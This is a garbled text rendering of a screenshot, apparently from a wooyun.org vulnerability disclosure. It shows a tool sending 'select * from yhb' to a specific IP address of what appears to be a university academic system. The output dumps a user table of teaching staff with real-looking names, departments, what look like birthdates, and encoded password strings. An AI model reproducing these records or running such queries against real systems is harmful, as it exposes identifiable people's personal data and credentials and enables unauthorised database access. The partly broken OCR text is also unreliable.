 杭州正方漏洞说明工具 Powered By 独孤城 崎酿君
File 窗口
IP地址： 202.116.160.167 连接 发送SQL语句
SQL语句:
select * from yhb
查询结果：
LCID TUET 30001620 AUWt9DCI 教师 陈亚平 人文与法学学院 否 19630309 TUET 30001621 pXUBNIL 教师 巩玉涛 公共管理学院 否 5
TUET 30001624 wXVAKGE 教师 李福芹 人文与法学学院 否 2653271 TUET 30001626 S]rFHG 教师 左妙芳 思想政治理论课教学部 否 730516 TUET
01627 GTWt8EGI 教师 杨颖 人文与法学学院 否 19750718 TUET 30001629 VWtAIF 教师 吴建新 人文与法学学院 否 195401 TUET 30001630 BZ
教师 区晶莹 公共管理学院 否 38903160 TUET 30001633 @ZWt4FAI 教师 邹静琴 公共管理学院 否 19920124 TUET 30001639 KUWt8EAH 教师
体育教学部 否 19691118 TUET 30001640 A[Wt9E@H 教师 刘建涛
体育教学部 否 19831019 TUET 30001641 @[Wt6EAI 教师 李嘉鹏
表名 yhb 分隔符 , 起始行数 0 结束行数 10 列数据 线程数 0 导出为txt
YHM KL JS XM SZDW TY DLM XQDM CXYY... IPDZ MAC... KCQ... KJC... ... SFQ... JS... JSMM ... ... Z... D...
30001620 AUWt9DCI 教师 陈亚平 人文与法学学院 否 1963...
30001621 pXUBNIL 教师 巩玉涛 公共管理学院 否 5660...
30001624 wXVAKGE 教师 李福芹 人文与法学学院 否 2653...
30001626 S]rFHG 教师 左妙芳 思想政治理论课... 否 730516
30001627 GTWt8EGI 教师 杨颖 人文与法学学院 否 1975...
30001629 VWtAIF 教师 吴建新 人文与法学学院 否 195401
30001630 BZWv0BAJ 教师 区晶莹 公共管理学院 否 3890...
30001633 @ZWt4FAI 教师 邹静琴 公共管理学院 否 1992...
30001639 KUWt8EAH 教师 王进 体育教学部 否 1969...
www.wooyun.org